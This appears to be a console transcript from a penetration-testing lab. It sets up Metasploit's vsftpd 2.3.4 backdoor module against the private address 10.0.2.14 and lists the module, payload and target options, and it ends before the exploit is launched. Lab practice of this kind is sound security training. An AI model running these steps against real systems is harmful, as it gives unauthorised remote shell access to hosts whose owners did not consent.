 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.14
rhosts => 10.0.2.14
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.14        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic